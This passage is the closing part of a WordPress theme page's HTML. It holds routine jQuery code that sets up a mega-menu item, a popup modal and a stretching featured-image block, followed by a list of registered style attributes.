excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
